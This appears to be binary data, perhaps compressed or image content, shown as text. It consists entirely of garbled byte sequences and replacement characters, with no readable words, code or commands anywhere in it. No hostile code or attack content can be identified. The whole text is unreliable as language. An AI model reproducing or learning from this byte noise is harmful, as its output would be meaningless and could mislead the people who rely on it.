'�|ڏ%�H�2�]����:ڎ��)ysx���(Q�q�	�6�˴��������N���,����sv�0����.<v����X~*㘌����������ؾj�����S��8�sf����7z�Ɨw��G��e���Ыb���� ʸ����,���u�ti�Zd秝�� ��*�U���I\��5��*^�c;�٫<�q��N�EK�+�m�Fܵ��!�ߘ)�G��ڂ,��,�B�.���6�ɫ�����7p!�ՕH<\�͎ț��`Ȓ׈ȴ2��&����F�1p�lJ��1���_�J��85��d��Ȝ��ͥ~��!�i�ZϹ5�N��jR�&�7s��q�
#X��)��,Yi���DK���lbΕ�9�ؙ�w*;���5���@�4�2e�f����-F��0�� 
ƽf�B�d��ǏT�O�`��ԛ�������v���`�@��J�����j�m%�����[��ɞ#��`ڐm���"D�Nl,��A;��� �	�WYk�1k?���Q���� �~�
"hA ��f����P�N���9�C��r���Ԣ����x&^%j��cהB(��(�	����0�Z������亵׾c��0���茩p�N�>d	��n�Rw�rN_�ٚ�Ϛ$>3$�)�����J�� FK�����5�C�T�����6�G��:�Ќ�P�y�f�o�Kt/�r͉���
ο؉��M���b�������$	���]f�F�	0�Е��̶��S֏�2(�ă(�� ���]��!����9E�ʫ�����!Τ��L�i��~����x���z���~��L?���/E*���䞜i"#�����*oXB�p΀�}� �V�}}K�LJ��$�Hb�)�.��b��%�wX��.�����_���D	@��١;}n��)�o@��4���$�׎�cȃ������ϔ�ɬ��`>=�C�.T2�s�̩�Y�|9��(;���������ڀ�F�Jt�����0�0�|y9�m!��%���,8j-�.�1�?���_
?�S���|��学9.�5"ܯ���	~ ?���4)@|ЉĆy���D�ڊ�W��@&^�`���)``p��ZQ�h���u���P�`�G���Eێ�wrE5��8.-(���$O���\M��w����˝I��W��꼺���Jٜ*9�FF����K�O]5����C¦��_�c����0�D{�>l'9��z<��ь�9�
G��Z��xΆX	�2��ZRʳh�6L������qI�//"c�?�|t�!�9���剽�q��������n��`�:p�����U'��90��n�'� �M�6������G.��b�ׅ�$���8�J+}�����	.�t��)w��rd�5y�(��d��6��M��Ϳ2)�:�aYQ1Q�p;�Ve'��#䮀�8�ƕ��I2�/�hyG]8=��JmOK��`7(��/T���]yn�V{������r��N���ĩ'r��]=�6z&&͕V��f\j��@a4�������5ReHcN�5yL���|�����/0?tf� x6��p)���?����FsJ��'��h�P��0Hq���n�"�,2�e�dt�$�Yfr6�$������Ύ�����wM��G7袉�-��(e�؂�QZ��P��d�|����v����H(������:FG^�t�g�������xXV��kf �P�ӈu�����}�)~(v�xڶ�٬+����xy�g�q
��,��p�z��5�^�
�X���8���{$x����d&� k����j�;�Xn`��@X<�E�	b^x}�kAk���D�
c�Zʦ�ه-G��̉����6D+��N&���{<g�����k���Ob�Ә�<wot�p���9��C�"~^����|�e��h�!y؀8�K'�AY��M��	��&�Ƨ��x��L���d�)����y��o�����(~0��G�jG�Iyu�Y\8a���:�TG�D���g���4�r�ٞ��w�evșՊ"fy���Lg����v��C8��n�:n��ٔ�: 榓�������f
z̲�nx������8�'����y�zct��^š����Z<��	Z����z�⚮f����H�Q�n��}Zi��y�2w��Q�Jh��z�Eٕ��{J�{�����M��S:�t�� fv�z�٥������9�BlЋ���
8��<Ɔ����[�w��oȗ�{��ۺ���{�溑E���f���mξ�{����;���9��Uk�HȽ)���Y&gК�������3.[��[��;�	{��i�k�i�c���;�]s<H�7��a泫[�:{/n��[��(�3��ȍ��,�O[�R���:��	�8�0��� �SۺT���k.��˱<˵|[rw�\��̃\�uƶc{���̟�Zn��KbD���ʥ����������G�̧�8gb;����\���|0' �|����O��������܃���
8�]n�_��ؙ���+�X�����Q<�U�Ń��:�X|�H����ڙ�����b���ڸ�]���i�/h��i҂X����ď��W<ڥ}ڹ�ۥE�)�]��
�HN��i�/}��8���'������(�T��������������ۍ�3����؈�Mǁ���wؗ� \�H�LN"b�����;}�Q��1��7=�K��O���t�L�}�l��ݡ��߉���(%H��|��=�A]�~�s]�s�����G�d�vP=����-��'l=�`\�Q��>��������>����I�MH�>����#�ґ�qЏ����/�h|�8���>�5������������}��i��>��~��;n��j0 =���Ev�����iȨ� ���w����� �|J�A�l⠖^���w-��k�+�߅�Q�ܟ:w4���f��j�`|���nބ<*���|b��_���GP���hŬ��V��'�4�M�����������Ȥ4����q��뿖^]���V�Ι��߹��V����U~ޕ������M����٪�z	����QY��$�ƛʙ�{�+���!�Y�� ��]���/_�C��7I����)+�ɫ�7��m_��M�\k�^�]gI�!���������^�}��#_�CE���쁨�pw?��0����MH�`��п��P�H��?�0���ő��8=���+�b��_]L�����Ȑ�h������ O(����p�U|�7����?�މ(���l���7	J���CHx@�1��^��0�
{P"Ɵ��+=��7��_�A����$aBc ���P�ي�����԰-a��QP�Ȅj���Ii�H����_����U� �q�q���Q��QmP�	���	�=�wQ��II��)���q_��)�C��1
!'�K����?�1�<�e�=-��5}III]���9�Qّ(�qﯱ��o�
S\71��(q�h(���R��*�P(/�iq�2����])��濿	�)��r-�Rk��1�M���.����0*�2a��.qS�9��l��cQ�(�
����M��R�ȟ+/��?�۱#1#��);p� ����_K]q⿖�yw����޳~%�?/��CR�W�IR'�U�%E�%yQމ����n�ž��g�����8n��;�B:�]�W����<oD�3Ź_�Yr�߄�=�v�9cqᏒ���c���C�K1��)�%}�%�ۥ�>���?$���2,	�+2�<!���w�3�P
��ӿh�4�!7=E1)�?�21%�'�*5�=7�4U|�D��^%Om�c9��,!�9#�2=�R0�7�]��s77I��3$yw�;�:�IeR*��;�7�4��6�_<b	�t]�1ߔ�tޟ(��ȣ����*qP ��?���M��I��,�!��)�r�Iq�4�7i���H���@�
��q?�jo�@�mpN��0IU�6W�>��C��KO(H9r6�F��A�ΪrE��$�q��A���5�S��4F�4���H)���r	5�M�]q��MW1KA�Bo?DS�\��y�#��]�UB'�C��{��p>���t�-s����33�4D�U�wh���,����Q5]߫�Z�5Z���UW��:��"ݐ:9�$�[C�+�5N�QQ�I�C���\�_�s�Q�q]�MC�v]5RTi�902{�\4H��u�V3�7��	U��3���Ay�2=R+qY�;�6&U�Bw�%�9+�Rc��2~�C��k�\�5�Y[0\_�oKT�Q�i�����rO�p�wQ�5�VoV��%Yj�*q߆��2�_`���cMT�E�U������S�cLywS�a�b-�bg���E��j���D��=�*�k��g+_vP_Sn!�7�ө�ncv��P���W��ؚ��q�|_��l[�{u�X��SU�zu3f�w U,S�?L�dI5Gݞ��`{�dW�+SKCU��Zvy2�z��Kˤ�fa�~-�����1?nun�v�XR�A�w�7W�P�ŷf��${��݉�rmw��hVבaw�Q�흘���9=���­-Ѡ0���9�h���������B1�HL����5R�H)r����W�=4��������hqiɪ�����B����T}͎�2���Fͨ�ɵr���j���.ʢ�Vbz������r��nVFa�E�m��K����ʳB��g��\ݍ�r���ñy!o����)=k�wA�wٴUk��g:�6D����HJ����r�g2�����+����xͬ��˃��X�
����d�9�D����\Л��Ƃ�p�阈�q�����������O�O���wH������A�X ��e�'P$>Pb�7h8�ĦG`<�E�3Wx0��'SB�H/ާ����������
������ʡ�튧�	 )��+! -� ��*���!%	�<��ʮAB@�8'1J.7F�Y1�4[�J�_%O�$?��Γ&�;"ZeT�R/Ӛ��+_j=�3rn@(�������\%�:����\l1��'�ا��t>� 䘙�#Pi ��U��0]��5�KALL�7�Tk�KOw��<��,kI��=�ؠ�>�=���ٵ"���D���X�ˉZ�>|㙍� ���b���#�Z>= ^J��x�I6ψ�<���?�W���$� ��@���4��u6b�-h��xj�)���Z$|����u|�|�"���s�&��>9�����$��"�.G�H?�L��S�a�[
k_〮IT��BX��V�����=I�D�?�$cdf|�js3`�!�KA��9���޵^�A܇�4���志��Տ�̒F:wG��e�m��)�x�_V܁L��'e 9�`Я���I��8����Z�ؘ����P��}�
�ؙ���H���:Ȭ�
|)��������I,���IL��چ�	�=,P�nl��H�ߊOԩ���k(m�`���q(�w��Q�.�����>Ԯ1�[�&�� ��	")Ӥ>ױ��p��X*�Ҫ����F,?�
Y�uX����¤����#8lA8��#$�Ō��E�k#�*��L���~�w�"�@_� %��_ǔ�������S��/� ��J��������L(�A�L���� �|�B8Լ�)�`��n2W�l�9����3�O�8����t������;�s��CfmB>d.Rz�s<�٨��	(i���Yz
��1z8���AQ�;\2�Q��7��Z�6̌�����Yε왣�[=��w�}B���%�c;�O�bӆ��a�D��wED��/���hYޛȌ�ޘ.��pQ#��aU#�����>�2Z���w�D���rC+�>�Ր�?X{�d~�����i��0��8��.Cl��)�q#kB����sr�h߆��.䱪���O�H����rc�R��d߱����Q�
[<W(Ν���UH9��j�f�:
�;�5m�[�I�<�ܐ���(X��\�)ᒸ�T� �{����q����榾C�+�	$���x��6Μ%��I���ʩ�̦����64�d��W̰h6�*c�a�\�o=��H�����;Rp�����X̯�w�׋]0�	���f�ÈM#ļ��*P�*b��d����� �!�A��<�N: ��mXȒKV��	�"e��#is�h�-�C�|��}������{�����D�խd�`8�u���v8�z�q7Ĕf⟻,k���P�:��q�屔WM��Y[�*�M:���qJ^����ӓ
��p��*��D��N�N�Ѕ���ȽY��R:�V���6�G8%�쫖G�*S� ���T�5����Ts��ؘ��X���b���w�!�yX��N	t�-Pa�f��m���$Y�����m�;5�!�=��(H��t��r혋������ca��@��o\v���lEť����I�\"�E#�s��5
Į�{��L2)���ϟ��։��|��y"�����ݍ��َ�D�(�e���J�nx*��k����CΫ��I��I�Ҽ~�A����QBr>?HUպ	���h0@�&��D�V9&�B�"b�RV8��ō�E]��37�g������=��w��-&���\��N��*�6�`���C�yr_=����͂�5?���9���4�]ssׂ��7%��G��LF����U��Jh=8�4j.h,�A����,db��=��Z��M��9������M�K��Y՞��n�>3�)�N��z?��]O�֦G^���1"\]k'�QlF�N�o��?�F��}Do�ðC涓��p_bF�v����^�8x8L�!���l�s�GF<�Q��3��n��wZ��_N@"��{����HZ^�$�e`���C���HcZ��}��a�GrP:�~-�/��qQ{��v�S#��P��-E���SI��9�kh* ���G=2)ce�ТG���l����LJ��I8e�ȉ5f�.����R��͢M�=��J櫐4���SG�8���o�V�I��2�Tzr�3�Ё?��<�.�W밬ڄF��{R�I�w�-���U������H`�����˟�]Y���¶x�;:m*���Mw��l˷��iA�G̙���Cv��Bh��>T�&�#�U��_�#����6�c3�>_�<>�g�W�ho���_�������ZO�n@b���7q]�J�yy6/apL�)fa��zD��Nl<����%r7p�[ft�Qf^8|�r�kV�$p��q@���Y���jt`������ag��P�6P���c�-m���(�4O�����	�ϙMn�h{��sIД��������/�Θ����Y�9��.�����U��w	��4��H͌x�����ˈ�B��=o�Tj���	e.
@���O°�	И�jʗ����?�ڜ�G͛p�O�������Q��=

��
���?��X�fO��o�K���J
���/�W��Xn��Ѓ+�Oˎ�L�
_ͧ/�l�����O��o�ϐ�寧�N.�4�����d�����X��o��EM�������@�/�������Гl�{�����e��.���L+_�����:}��X�=O�G>�� ���w+0��{<��	}�~��J
ݟ
1��= ���	I_�D��U*�����NP,P�������/	x��toɠ�Z����"Z�`�DpF�娰���y� �������P����m���0���� 	��� �ɜ	yʤt ~�����s�����o���1P�����p�Q����k�.��铏zʤ���@k� ��`
 ���M��1����բ����P-p���w������i	d�ו���X��"��|�OP@���� �w~�8��!ܥ��-�퇛� �=<�	��Vk���K�U��������
	�����	�I�h������J�=��q��K���A��.���٬���%!��=��[������0�3�э��O��߲K��.����@A���@�ߨ�:������1����@/����Y�����Ԉ�-�{n��'�������a�y�w�/<�9��|�L ��G��naZ�fY�C��+)�^�;��?���Eߓ�ٮ��}��0~�Ya`à�ى_ ��s���)��a���@K�*�/��~=��\�޷����-�+@��H��rP�+��������oް�rƣ�)�R夨��R��"�V����d������ ���gJ�[</���N��� 
�,�����]p��" ���P�}����Û.B��1�{l$Ѵ�w�����-���۲\�p��U��:�#�������)dH��-L�U��@���7r����"�<��]�诌<RQ��BX�P��V����ҵaُ����E�!f��^�}�'Jr"` �����c*w�
'�Q8�XdҌ�S9K0�� 8ި���*�.�B&=�!������.��m�:�O���_^B-���S/�@W09�$~?�ȁ�C�������׊�3 6�<�ȟ�1��S8w�r8�.�����.�e:�B�s��Fn:�S�=
W�컯8�������5��3.����+/�����9���(:��������k]���(⓲����?��*A������S1!M�����=�?���>S�:�4D~3�<�33�>�gB����I�3��4�";��/x&��#��x���4,sªrS�8�}S��VM�vx���&�ᝩ�GZ�^&0�<��5^6�;s��\�ۈ�x�m��wz��]a�O{�������p"�(�2�����⬉���Jq��R��l�����������:�����7���$>g���LJ��_J�T��:<�@76h���KK�AKd�"R�E����+%j�
ں�zz��N�d��������z����J�)k�ԟ 	�����H�讨�N����ڕ�
�����9�}���Lf���艮�ʾ��x�8tRO�:�4��&e�5ɑ�$�)��m#�b�K����w���@^ ��/��ʦͤ�nR��I�����d0� ���K��;�� ��	7D��;�(� �����dǑYD}�Ec�M��k4�(�+��˾��m�:���y$�m��_���28�K9�Q�"xGt96��Q�]�K����K�E���L�L����)�~�˟�I�Z���.�
����/ �>��˾�.�X�MF:�5�1��^�J15\F��80���9�@�[�kG���z[��4�HY�U��$h��wh�J�5��N ���ؚZ9��_)D��v�ID^،�M�4>�+��92�
�U�$�C���I�ҘZ;<ϩC��I�7d����E޴���ޥ�����o[9�A��OM��Q߁[o��Q��ȧ�b;d��Ը�+��z��y��7Տ\��HQ���4��U�ށ��YC!^�G)��M��%[����u ��n�ȰJ��9��%��[f�T�U�ۓ�$�!>�D5�����Tΐ=�`�:rD줙�l���p��#�T_}Jw%�<1�E."��2�����]8�sY�l���Y�����v�"P+�?��M�
 G
�H.��sI�~�-5W}�4�e9c�@��fբ=�i2)�����ԯ-Ņ�$�X�C*�#Om��2 �v\%�3���}B�~�	Li�.=TB�S��%8Cn��l.���$�� ��&�w��x���V	����O��V�TW��o�k(ި��&ہK;���i��koo�u2�nj؃�xU��	J
ʌ��jf֯f��*؇�a)LlwM�b�x/(��=3�������1T(ʧ!<�����l�H#S��"�����$k��ƅlF�6���QZ�D�����<ŷ�pN[�e	u)�X������F"�@�.�iօ�v^8U���38$���g�L����af4z�X�L@;ɝ�$�ӝMB2����zUnV[���c�P�\Ky��`��gJ�:�H�ׁ������{��$^@��D�6k]��$(�J��g��y߲U�k���evM�����W�ms����Q�Wwͩ�1n�C0_;N�>�%�8'}�4�We��g��*�9y�l�cHQ�,W��8�o�W\��&�^-�[M����@��Y�G�`e3f�[p}�_�Ck=M�X-p�p4�9�I��l��`]�aڟ��#$�W��
/2��?�(RVs�7r6>2f�1b�Q��s\ck��y��t0�</�"}�tC7i'��ն{��
�?;U���s�{�~q_7uTgr�Yߘ^tv���w~wA�3b2G"���ix͠��m�䦳�aҝ.�w�)�{R��y��4�A<���Fˆϐ�BQjAw<r&����F8P&�Y(�T�ڼ�������������xr���*:x� �⅍��7��'��5򋭂�0ֆS��+��9��357I�L?��;�O���!&Gi�K1�okw9�ysu���j�%�놦�9)J����9�L��K�`Z�]��]���ȹ�A�M(��ZjB��2���@⨙������r��A�+�k���J(�)�w�]R�"u��i��[�@�5��d��+�Q��!�"=mQJ@ �x6(8_fʂ��^���W6������9��s�y��Y��xQ���Onuđ�V�ݑ�����c�-��*�|^�w�Ĝ{�+�w�T�����h��E	MlT̐���h��/KI��y[]=?�7�ng�n�Nn�@�l����G�}�oX+C�q�p/}�+� ��3q�$7�����d��z��A�����K�Ic�A�wxZg���4X7�,'��w��g76�{�J��49JP��K�#Cf�o��6���Y�5���:��9����$�m��B���Y��w���]Ҭ�L�ogO���z����ūDZϚ;���>kZ�Ļ�#Gizʝ��X�A$ͽ��IL��6�),XA�y��á��f�J���ƾO�g�_����α|f����ϸ��8���m�P�OL���~��7�^�ՍC�����Z[��5�P�U���1��ѩK�^Ӕ'T=ٮut;@�C�~Բkݾ�L�$K�ww
?G3^5�������q5{��7��i�+�I��%��z����0��ҫwť�����5b������}��eP��>��5{�[��q�,�h	�F]��.e��n�(9�fI^�-����M+&�9@�}G2;%�LCz:��<Y�ުN����WS�/1�<��͑a>�>�6]�N�z�&Z�7�G�.:��\���� =`h���l7�?�䧳��
���.NcM<���,�W\݇s��q�Dk��w�4)U�����^�ln ��Z�c��c�@_����4!� qT'�xV�v��9fr�/7�k@P-w4Ly�l|����N���d!��R^�>��za���o �+SU.�I��x�޺��d�V���|)$I��P2Roت����)\�IX������ ��ڸ��[GF<��9G���T��(���ހ���54�l���x��׽�R��9�͖Pdg�z�ʙW�l%a�|��:�����	�(�ޛ�>b�,wS�~?���������͒&���ܩ��@al��Uk�Dl(�d���d�A�aY�̻��'��:9�Q~������I��.:.I�֤zq;�q1��9�@ԅ����Ѳ��r�*�O���,.̫��;o�O�^�6m �B�!�"�Hj��K�n����e�JC��,A�R�ݫV%
P��RF���-��m�K�N�w�A]�,�KX��^�� 61�[��#���A^����E�?12�>l�23��zJ�j����\�|*����.�L�����JF����UdqN��}����"�4����� �f�m"�q��;�=&%��c�i��1F&�����3f=�Ɉ��q�����������@�@���wH�����,�A�X �R��'P�yH]�7h8�ĦG^��E�3W�%��'Sc���Xaׅʓ� ��
��������ʩ�,�-"��+##��'���<=#&����� %688�%34���24J�]�E=���Dk�A���F.?n�f1	J\yOU�kʯ�w ��8(ɪ�>�h.F�2�Z�0�	������~��� X]#����iK�[��מ��吳�}������w���}�/-	�ʂ��L�^���������!��j��n0-.昣Y/����r �����uja�U� Ѽ��ĂC��H���A���� Ϊs1�\T�3;<�����!���~�!TJ�.���ޛ陹���f���5�fߌ��F����H���s�����%��x}Gor�o:�G�	@P�g�����Oo��vfg�mj���}�$M�ӀRB(P�Z�KU���n/��kQм-�E��R��� .�����w�ғ�__������X��:���^j�voh��*�SͿW��Ըߑ ����:S�U	mQ<��σ�����H��&�%�Q���zy*�F{V�� �,��U�(�긲�A�Z� �K�K-�.��)�A��Z����a����:�ɠ����v����b�m��n��
�`?��� ��S��k +yn���Ҫ��E�׀	h��J�bD�)"&F S�4�HR��"�'1jJ�R�d����ئ�wmեS�"�V��<��+,
�>����36�B>��B����@�h��	A�q(HG��cJ$�(����)���^���(��0yЭ�y���5]fK���4XtcD���%��E�	�����i���8ϼ� ��[T�ﾯC��{b�:+��x7?�d��b��ǋ�$�	)=�e���ߵF;�Ws�]@�S�.bt}����:������DŕR[y���g�e�nZj=����[0�nD��bˌ�������i� �wN�;(\��I)�֓��L�	n�\E���s.�3N��&KYs���9����ܧ�6�n{*���v@p�I!;c}(E���uFC�7v2@��bYK�q\�3F�������/��M��Ů��7��i�{z�5cMN�uTb4�Hk�g����Z�^y�kz���溺�c�}�����Fh�)s�X�O�/���j�Z�J*�"���ʉ�h9Hո�cܣ��- toź�)�Z"K�e��"h����Y�R3^
���Nw����I�%�=�%�I*�P���G�s�)�O���B	���;��uy񁀨d$�>����d�d0���	��|�5�����c�P92~O�y�O,�+&&�����zp\��&zԈ3����J�������_��P
)�~����A��ʠ���j�ѡF���C��ZJ$T{0���&[�/`�𖉘h���ԃ������Bԭ��aŤ2d�sP�K>��.��l�����)������y{�$iH��oL���(wͰT2&�ڌ"��O�����F�E`��1C���fD{QŻ����k�l�������ٺ�Nf��K/�EB����\�+�h�}%���b�.��[b��*��`Ƚ2�ݱ���cb�n�9�!�O>"�ό�z-��*�!��"$�-i�#��}T�Z�a���Z �I�w	՞42���)ZR���3�]���V��G�`X�Bn���WΌɾ��
3��l"��ay����ڀ\�p2�;��m�w�3�i�z͒�'�k��r^=�([a�;E�^��N-�}j�X�F�3o��-�S�J�7��
�W�Z= �>��a����vcv��.$:$EJ���O[�I:��WL�N��N����A1���Msu/?��ê7�N$E9�m[��qAg=io�m��07��g;��0%GB¦ ���qN�.-�����iL��;SjTn�"ZC�V����n��Q?���9o�G1XɎ������^�6�|k�a�]qO�y)�e�9�滈w�����戈Ȁ�ejس�\"�|��q`�Sr^0�J)��L�8H7��8	%b�jR]#�$�d�QD�=���d�S�&^��Ee��sSh�� ە
�q\�����b�sUY��0�C�B.?�!6MEg�/Hmf�Y��c<U��}Υ����8�i	��'P�Y?6�O�r�]�oH7�H��th��0B��N!�l�O?4�,5��7qB�F�_�U���@�P��v3l���Bť����#ʈ�\�X|���b��~��w�!dԙ��"��|�a�o�Y��y,��a�2S_}d��U�פL;Fb��uք�bWQ�~� �d�����L'U`��i�j(C�`���l����Ii�ӽ�D�#p50�	O��*A���qk���A�6z�7tT뇈C6~�t]�GX��;,�$�`x}ї2�Ȑ��l3����G�C�g�g5Bq��~�O1������5C�DS���>�3[��A�H�v�d��R�To�2o����������uo��H��/�wd��@��6~�e������8�s����o��6�������]
H�����h����	ٿ	0�Ó ���Ԕ`�����/ڄ�
mN��xk/
c]��p
�0�P��O���ό���0��pY�N��
���
������O�u������ڀ���+�����L����`����� p�����
�`���p��@s������k?� ��0���Ǡ�[��V����០��S?��0�~?ȪO��w�pI�q8�`�0�eN����v� �� �`ʛ�eL���4?���A�
�_�pu�J`�L���/���v��`���鰑�����9��ʐ	T0�<o�40�V�l  ���`�cP��_?y���`�} �n��:��4_��Z~��8������0B`����1�E�������� �����,+��=�
�����^��
����P���0�5����a���3p�2��ܿw���!~� =`�ձ6�g�������w��a�A_���nՉ��_�20�jO��Q���A� ����g �%��<���N���ݒ05������"q��l������1q�� �8��_�L�P	���e>� Ѻe`����<�G��x2�� ���o���;�a�;�nQ	^_��͸�����= �ly�ϳ0U������"�>`��� ���xwf�����q!��x�ia�6/�B,���e��1�a�*@�)�0)JY��r)��
* ��OP��2�0*̡��+�?[Q��+���q)�
�o���*��,ƾ� (�x� ,��F����=�-,��*����=-<?��������?((��`���.z����2��R)���q��B�
�Ղ�m>��N�.�`(�p�Aȭ��+���
p�!)��h�Q �hwł)i!�r-*�#��+� �!�O���,C�^�<�#e��?R^���"Yo�/����#d�*���3RX@�(����X2�4�Z�%��%PB'�}�S�/����3��R[o&�.��$��$n��z�џ
��4"�/I����:vr'n�83��:A�32��P� l?'/ޟ,��7�$a�9<"�Oթ��`**@��:��:Ը:�3<�s'��!��84���
�c�� ����"�n���c�wo�2Ϥ8�P^R(ǳ���-g@%��w0Z� E����o$�� �s&-r�9Q�(�q�q>�C<œ?�C�)@9��>�!�s?��0����0�1�_#�p"#c>m�1�3��1��=Z��$c%9�P;-;�ȃL�0���,��� UB9P ]�3<:�3^#%3��&����1I�2Ks8,#�@�2C㶣���s"���8#6^S(�/5��?��i�7���n� ��2��+b:���c7}�5��w�y��"����4P#���H����)���I��J�:q'��*2b/�$&i��(� n���c0�$H��J�J��CJ�A$ao9k!%���K�I@"���Lha:�tK\cH�2��5�����Ia��K
�4O�>���i\�J�tMSH���O�}!�d/�M��NߡO?M�L�L�:OR�I�6�?"��@��@>4H@�8>T@.~@�A̤���.�P\�~SAcsA�	����w���c�1
QCB�DY�C��:�(a�"�HDl�J24C-�d+��%��(�D��^�h��'��.@@�1,�4-�6�B�dF�B���i�G$ �WGq/E��E׀NQ�EY�*>SFf�X?���".rtEO���D�2�7��X�X��
"�OCCF ���Y�S=�� ��"o Fa��t8�c��TXT�Dy����ϯ;PZ�eYN�#u������Z��� -�e���O�o���ct��r7�?E�Nw]4:��]��+5�:M�]�5��Y�c%A�C�b6[^\$[��b6�P��Z�F�!
/�^����^?]D��=洟�%]���	.�f��'8ߌ�/5%���%(�x���+�t3c�9�&-Q.��0�S/�R��kG��'�)E�M�JKs!r���dN`�Q3:�r��]Y�;���"K�4D�� �@S0B�OȕB�`7"uLC�BŤ�{7�\��"9�����g�E���2G�p�p���5k��v�T�DT)��k�4wL-VFeh�K9YI��[���:Ô>W�E9[������,L�VbS��Vns

�����3�i�~TL�W�l�ob��X��I�΍Ô.�tw�jh]�X�$d���Vj�%��[�k�mXekJbmz��J* ˁ��ܛ�Ά�J��Q����=��B�5?�J$�*�mڦ�v_�{����U�o�a,�gLi���\��(dl����6�`�CȅX*ej�rhe�au��.���릹H+��}�|;�U��aUs$wچTCD��\��E�F�	VNhV)�%a�
�`�U�<�,J�q���$L���
&e�3B�6a2�/H�W���b�`/�Z�L� ��$�e���}���P|�?�j��m8�m��m	e����fgI���n�K`-َhx�[�6l�\LI�ex��s�f��V��S�Ƽ6��xf�Q��"&k�kx�M�E
�&y\��&�R�Y�'Aq�xz�:�fo���/��%jz����u�m�H0滐Y�{��z?�x� VEՉr@}��xw��bI��G�C]`��y�V��)n?�7cn�}T`{�[m��z�:m+�����*z����N�s���ve�c��C�Fj�v:��L��B�i����m���kfƻ�;~ػ��h �g�܆�c�#=��)T��q�|�6V(7~��Z:r@y����O�O�xr�|*�d��fT	�i�GR��a�yhE~���]6j���BQ}�#�2���N� �	��RkkS�fD(t7�s��'ؠ���)*Y�܌�ar�!w�%�M�%i�P�~�I�=��mi�1t���d�Γ8�omx (6�������Xh�Y:$Hl<2h����G��v��T�'���Q�xЍˁڞ�����6���������z�+[���}��d���5ىLM%������+�//�m]�kM.n��}�ng�0��<���=��ыʀ�+pZƔ,�֒�B��M�q�	Z���M��`�����3��$Q�F����@­���w IB����B��E����}�8N� �B��/F�*$�V"��m;�Z`D "������^��q��������e���F�_j0�ٽ9�ɝ��B��'�$�o��y<�N귝���8Rf�pj?�iNӨf`��X)�����G��BD��Q�O�3��>�_��7 t/�Ǿ#V7X������I��+

����u<�:ꫠ������d��p��)�2��{C�7�r�l��-{����lm�bf��w�L7����""���R%,(�����0�h8ؠ3t2����Z�^NH����I��4J���j�?BY���L�(���;0�k;���K�PZx%X�-���JϜ[ʐ.�+P$ C�7�O��5�'H���?��N�ۮ@�(t%?kj��&�*Ġ�˅������&��^�Z�
��$�[շA|#Pv	\P�-i˶Љq!۫�r{ǡp���v`R�����LT���B���I�Q)�T�_��Ro��i_�3����wc���a~�˗����:�����U�~��&�R�9e���6�;�)E~������ͦ�D�A�m 7�Q���c1�}0(M�W�Yq��sM&C��QP���J,�yR���詠a ��!�!�F�v��d������Si-]�Qa/16�n!�&QﭱFs@��3d��}�V�'ɾ��TcdaF�k�8xA9!�I_]���K�B���y�К��!)�>�t��o�[�X�/�$?��*U�g�"Vk+fA��kw�V�=�=�ok��"{jpz�VQ�*/���~�te��P�{�<*^�G��ZTi?��*a����֠h����v[�wQg�:W�i�7줏���(�tH{%���D-�Ʌ�8�50�׬p���߹;��ʝ����ܐ��ж��؝8��� 7���xC�oHK�v���4��l1�A�R	X� ����� �.�M��y�$��	��ٵ݄���`͹N�g��	�,��}N�D�l��ι�8 +��1�f�$�wH���@�b�D�[n���!#ΐK�o<����	�Ȍr���v9�-�퍲�/������c@���:��,���H¥"X�ݙ���!��G�'-� pA�ޙ�%K���B�`��OD�����Պ٥��O�;���;�ln�����bĀK���@�"�$n�㱬���}���ゼ(˲/���ؿЛ�����qO���*F�	�G������`�@��^}��G�m��qY��\�����1�М��/��ٲU\��.w�Ҟ���-����+�Ơ2Ȇ����(�F�*H�#��F�/�]��3�MF�-���`�:B�!.� ޷b�.�<�u����Z��u�%���&��փc
6~[$���1��"��,�@����v��(j����}0?����_Kf���ɓc��H�-�U㤫��,>�$���v{)�!�S�Q��(<�$�SRJ��89%����e��33ݤ�1�Vx��j�����x.�9W���'cB6�E�H�w�r��%r%��m2֣>2=��i��w�)f�8�]�Zӵ�3�N'�#�hd�6����V�,�7��`����|��H��cS#+������T� V�;V����V:>?7�E�� B�~</��z)4�]��BRz�x�gV�C�f:5��7�2����Ьo)*��;̛S�Z6q�����DnZMW�&�Y�#8&����o�����F��oC�ͧ�������Dݶ�R={��(�����#���ߴ�<Y"u�+�%��wo��5���e��F�]���&�����-6�����W�&v����K��I y�;Cׅ#+Kƺ=�d�]��B�&�A���@H^<<MPރ�3N�~�3]���P��]�0�����S�6a��s�hY.c�t��s?hG��M��x�4ZΧ'=y�w����M����KQ���#�����W�����3dS3O��5�V
�r4Or�|Ci�\��km�'��zS4o�_�L0Xx��������e����/?[MSX�K�won>��ʆ���O��:�cҼwn�ͳ�?�գ�W��4�sa亳�S��+���z_�N�m��dT�Y�����OK�z|�t�i�m(S�Uk>��&��ڢD#E���JV���Y9�i�T?�<ti{!i�����o1�|GKt~A6�Q�bKw!�Wo�+	~��b`U��"�z]o'�����3�O,7db7�u�k3@ao���$" �bG&��g
�bX�
�>�0�$ڡ�de�%L4��g��8o0���D_Zw��8!�Y��z�1�8J�XG<�yCe*b@`����0�`�c��8l`���,�@D�I�!mD|BNh�0���E�<�`�|�Xs��p2G�G����V��S�q��\Fy¸e��<
�fv>Ƶ�$��3 ��Yx^^ d �g8d���*�����G�"vJX��X�~̙��mV�7$ev��Ot�GLFz6 g� �Ì���;c|��n�8^�e�bs(@F�x<���9���؞O���&0`\��W.!�!�G0�ngK��+
�'Jh�m��FR����������G�Y8���pXy6y�Df6�Y
�2Zy�=�����9& ���e��y�0����{Y◍y�i��z�E���������z��d�Ī�:�� ��勥������:�ɺ
���q�����������@�@���wH����l�A�X �½�]$�Ce�7h8�ĦG`<�E�p�)��{4�Ggs����
��	��������	��)���͊��
*���(-:�'.:�2�! �#��
򓃍=57���?D�	0&R��T��ΓՏ _U%:�����eFXY�C�����vw�(dcѕ�� �|{J�0�ʘ���;H���瀺�,�.��:���"ԑYȲ���F� dm:�����wŹ�V��� *ϩ�������`��m� 
#�&�L]��L���.�E�ɟ}�;��=;���� ������n���;��`�m_�Q�ř��j��W�,��-<bb6 K��*�����xқ�؋H2�7B5�����<D���;M����;h���j�>}��jִ�n�����֯( �S�B�)/?=��+8��$�m�����Y`��/%[�$� Z)��킁9ڌ�\Е�$\��Jֱ�r��c�
